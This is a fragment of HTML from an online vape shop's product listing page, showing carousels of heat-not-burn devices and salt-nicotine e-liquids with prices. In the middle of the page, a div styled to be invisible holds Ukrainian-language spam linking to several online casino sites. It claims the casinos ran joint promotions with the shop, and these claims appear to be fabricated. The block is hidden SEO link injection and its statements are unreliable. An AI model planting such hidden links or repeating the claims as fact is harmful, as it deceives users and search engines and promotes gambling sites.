		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLUSCIG S10 HEAT NOT BURN DEVICE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-id="20608" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20608">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20608" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/">PLUSCIG S10 HEAT NOT BURN DEVICE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 175.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20608" data-product_sku="" aria-label="Select options for &ldquo;PLUSCIG S10 HEAT NOT BURN DEVICE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-21291 status-publish first instock product_cat-hnb-device product_cat-rejo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21291">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REJO TS40 HEATING DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-id="21291" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21291">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21291" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/">REJO TS40 HEATING DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 140.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21291" data-product_sku="" aria-label="Select options for &ldquo;REJO TS40 HEATING DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-121 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-622834d824a32 ">
			<div id="wd-622834d824a32" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2022/03/E-JUICE.png" class="attachment-full size-full" alt="EJUICE" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa919030" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/e-juice/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/e-juice/" title=""></a>
				
							</div>
		</div>

		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; border: 0;">
<p>Buddy Bet казино <a href="https://buddy-bet.in.ua/" target="_blank" rel="noopener">https://buddy-bet.in.ua/</a> разом із Gulf Vape Shop провели акцію &#8220;Дим і гра&#8221; — кожне замовлення дарувало шанс на виграш у слотах.</p>
<p><a href="https://startko.co.ua/" target="_blank" rel="noopener">бади бет</a> казино підтримало розіграш нових вейпів серед гравців, які активували бонуси на сайті Gulf Vape Shop.</p>
<p><a href="https://bodylife.com.ua/" target="_blank" rel="noopener">джіджі бет в https://bodylife.com.ua/</a> запустило спільну промо-кампанію з Gulf Vape Shop — стиль, азарт і пара в одному натхненні.</p>
<p><a href="https://sinod-molodost.in.ua/" target="_blank" rel="noopener">бади бет</a> казино виступило партнером вечірки Vape Night у Gulf Vape Shop — гравців чекали знижки, призи та адреналін.</p>
<p><a href="https://greenlife.biz.ua/" target="_blank" rel="noopener">дж бет</a> казино провело акцію серед покупців Gulf Vape Shop, даруючи фріспіни за кожне замовлення понад визначену суму.</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-622831aaba89b" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-622831aaba89b tabs-design-simple  wd-rs-622831aaba89b">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">E-JUICE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1637&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1637&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-462" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21707 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-elfbar-e-liquid product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="21707">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFLIQ SALTNIC" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" data-id="21707" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21707">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21707" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/">ELFLIQ SALTNIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21707" data-product_sku="" aria-label="Select options for &ldquo;ELFLIQ SALTNIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-14524 status-publish first instock product_cat-e-juice product_cat-isgo-e-liquid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="14524">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ISGO SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML.jpeg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" aria-label="Product image">
